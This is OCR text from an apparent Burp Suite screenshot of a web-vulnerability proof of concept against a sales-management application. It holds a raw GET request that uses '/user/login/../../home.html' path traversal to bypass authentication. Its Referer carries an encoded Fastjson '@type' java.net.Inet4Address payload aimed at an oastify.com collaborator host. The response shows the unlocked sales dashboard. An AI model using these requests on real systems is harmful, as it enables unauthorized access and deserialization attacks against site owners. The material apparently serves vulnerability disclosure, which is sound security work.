 Request
Pretty Raw Hex \n
1 GET /user/login/../../home.html HTTP/1.1
2 Host: 192.168.50.128:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1683339108;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1683346202
10 Connection: close
11 Referer:
http://192.168.50.128:8080/user/list?search=%7b%22%40type%22%3a%22j
ava.net.Inet4Address%22%2c%22val%22%3a%226nun0963ubva0jha1e02ji7vim
occ1.oastify.com%22%7d&currentPage=1&pageSize=100
12
13
Search...
0 matches
Done
Response
Pretty Raw Hex Render Unexpected information \n
今日累计销售
0.00
本月累计销售
0.00
今日累计进货
0.00
Inspector
Request Attribu
Request Query
Request Body
Request Cooki
Request Heade
Response Hea